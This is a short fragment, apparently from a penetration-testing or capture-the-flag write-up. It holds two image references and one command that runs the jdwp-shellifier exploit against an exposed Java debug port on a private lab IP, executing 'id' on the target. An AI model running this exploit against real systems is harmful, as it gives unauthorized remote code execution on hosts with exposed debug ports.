 python2 jdwp-shellifier.py -t 192.168.182.130 -p 8000 --break-on "java.lang.String.indexOf" --cmd "id"